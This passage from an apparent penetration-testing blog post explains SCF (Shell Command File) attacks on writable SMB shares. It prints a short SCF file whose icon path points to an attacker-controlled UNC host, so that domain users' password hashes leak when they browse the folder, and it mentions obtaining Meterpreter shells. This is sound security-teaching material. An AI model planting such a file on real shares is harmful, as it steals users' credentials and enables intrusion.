 SMB Share – SCF File Attacks
by Administrator. In Infrastructure. 7 Comments
SMB is a protocol which is widely used across organisations for file
sharing purposes. It is not uncommon during internal penetration
tests to discover a file share which contains sensitive information
such as plain-text passwords and database connection strings.
However even if a file share doesn’t contain any data that could be
used to connect to other systems but it is configured with write
permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a
limited set of operations such as showing the Windows desktop or opening a
Windows explorer. However a SCF file can be used to access a specific UNC path
which allows the penetration tester to build an attack. The code below can be
placed inside a text file which then needs to be planted into a network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
SEARCH TOPIC
Enter keyword here
FOLLOW PENTEST LAB
Enter your email address to follow this blog
and receive notifications of new posts by
email.
Join 2,308 other followers
Enter your email address
FOLLOW
RECENT POSTS
Lateral Movement – WebClient
Resource Based Constrained Delegation
PetitPotam – NTLM Relay to AD CS
Account Persistence – Certificates